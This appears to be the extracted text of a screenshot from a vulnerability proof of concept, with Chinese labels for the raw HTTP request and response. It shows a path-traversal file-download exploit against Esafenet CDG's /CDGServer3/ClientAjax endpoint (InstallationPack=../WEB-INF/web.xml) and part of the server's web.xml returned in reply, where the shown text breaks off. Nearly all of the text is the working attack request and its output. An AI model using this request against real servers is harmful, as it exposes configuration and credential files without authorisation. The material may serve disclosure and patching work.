 原始 HTTP 请求
1 POST /CDGServer3/ClientAjax HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
likeGecko) Chrome/114.0.0.0 Safari/537.36
4 Content-Length auto : 79
5 Content-Type: application/x-www-form-urlencoded
6 Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11 command=downclientpak&InstallationPack=../WEB-INF/web.xml&forward=index.jsp
原始 HTTP 响应
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: Path=/CDGServer3/; HttpOnly
4 Content-Disposition: attachment;filename=../WEB-INF/web.xml
5 Content-Type: application/mime-cobradg
6 Date: Sat, 19 Aug 2023 06:17:24 GMT
7 Connection: close
8 Content-Length auto : 104410
9
10 <?xml version="1.0" encoding="UTF-8"?>
11 <web-app>
12
13
14 <listener>
15 <listener-class>
16 com.esafenet.util.UtilListener
17 </listener-class>
18 </listener>
19
20 <listener>
21 <listener-class>
22 com.esafenet.util.SessionListener